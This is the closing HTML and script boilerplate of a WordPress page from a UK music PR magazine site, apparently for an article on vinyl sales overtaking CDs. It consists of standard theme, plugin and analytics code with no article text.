				<button class="pswp__button pswp-all-c pswp__button--fs" title="Toggle fullscreen"><svg tabindex="0" aria-hidden="true" class="pswp-fs-out" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M0 14V9h2v3h3v2H0zM0 0h5v2H2v3H0V0zm18 0v5h-2V2h-3V0h5zm0 14h-5v-2h3V9h2v5z" fill="#FFF" fill-rule="nonzero"/></svg><svg tabindex="0" aria-hidden="true" class="pswp-fs-in" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M5 9v5H3v-3H0V9h5zm0-4H0V3h3V0h2v5zm8 0V0h2v3h3v2h-5zm0 4h5v2h-3v3h-2V9z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--zoom" title="Zoom in/out"><svg tabindex="0" aria-hidden="true" class="pswp-zoom-in" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-1.414 1.414-3.25-3.25 1.414-1.414z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/><path fill="#FFF" fill-rule="nonzero" d="M7.043 4.008l-.085 5-1-.017.085-5z"/></g></svg><svg tabindex="0" aria-hidden="true" class="pswp-zoom-out" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-3.25-3.25-1.413 1.414 3.25 3.25z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/></g></svg></button>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp-all-c pswp__button--arrow--left" title="Previous"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M5.215 12.03L7 10.5 4 7h10V5H4l3-3.5L5.215.032 0 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>

			<button class="pswp__button pswp-all-c pswp__button--arrow--right" title="Next"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M8.785 12.03L7 10.5 10 7H0V5h10L7 1.5 8.785.032 14 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "PLAYY. Magazine",
	"description": "UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR","url": "https://theplayground.co.uk/","datePublished": "2019-09-10T09:22:58+01:00","dateCreated": "2019-09-10T09:22:58+01:00","dateModified": "2019-09-10T09:27:05+01:00","sameAs": ["https://facebook.com/ThePlaygroundMusic","https://twitter.com/THEPLAY_GROUND"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://theplayground.co.uk/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evotx_lightbox ' id='evotx_lightbox' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose evotx_lightbox'>X</a>
									<div class='evo_lightbox_body '> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theplayground.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/js.cookie.min.js?ver=2.2.1" id="js-cookie-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe-ui-default.min.js?ver=4.1.3" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe.min.js?ver=4.1.3" id="photoswipe-js"></script>
<script type="text/javascript" id="lets-review-functions-js-extra">
/* <![CDATA[ */
var lrJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-lets-review/v3/","nonce":"6b8702a708","i18n":{"alreadyVoted":"Change Your Rating"},"letsReviewAUrl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","letsReviewNonce":"b7a467a886","letsReviewUReviews":"","intersectionObserver":"https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/intersection-observer.min.js"};
//# sourceURL=lets-review-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/functions.min.js?ver=3.3.9" id="lets-review-functions-js"></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https://theplayground.co.uk/wp-json/","nonce":"6b8702a708","root_point":"codetipi-lets-live-blog/v1","root_full":"https://theplayground.co.uk/wp-json/codetipi-lets-live-blog/v1/","pagiRoot":"/vinyl-sales-surge-as-cd-sales-fall-vinyl-set-to-outsell-cds-for-the-first-time-since-the-80s/","data":{"pid":24597,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
//# sourceURL=lets-live-blog-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dS MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/flickity.pkgd.min.js?ver=2.2.0" id="flickity-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js"></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-zeen/v1/","nonce":"6b8702a708","qry":{"page":0,"name":"vinyl-sales-surge-as-cd-sales-fall-vinyl-set-to-outsell-cds-for-the-first-time-since-the-80s","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/functions.min.js?ver=4.0.9.6" id="zeen-functions-js"></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
var zeen_11807 = {
id: 11807,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 1,
args: {"cat":"11,129,","post__not_in":[24597],"posts_per_page":1,"orderby":"rand"}};

var zeen_70732 = {
id: 70732,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 4,
args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"date"}};

//# sourceURL=zeen-functions-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="zeen-woocommerce-js-extra">
/* <![CDATA[ */
var zeenWooJS = {"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/woocommerce.min.js?ver=4.0.9.6" id="zeen-woocommerce-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.0.1" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.0.1" id="evcal_functions-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.0.1" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.0.1" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.0.1" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.0.1" id="evo_moment-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.0.1" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","postnonce":"21fd24535f","ajax_method":"ajax","evo_v":"4.0.1"};
var evo_general_params = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","n":"21fd24535f","ajax_method":"ajax","evo_v":"4.0.1"};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.0.1" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_wc_variable.js?ver=1.7.10" id="tx_wc_variable-js"></script>
<script type="text/javascript" id="tx_wc_tickets-js-extra">
/* <![CDATA[ */
var evotx_object = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","cart_url":"https://theplayground.co.uk/cart/","checkout_url":"https://theplayground.co.uk/checkout/","redirect_to_cart":"cart","tBlank":""};
//# sourceURL=tx_wc_tickets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_script.js?ver=1.7.10" id="tx_wc_tickets-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://theplayground.co.uk/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theplayground.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theplayground.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7a94e3b28ebf49ffa719ab06e3bbe5c8","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-15 23:05:47 -->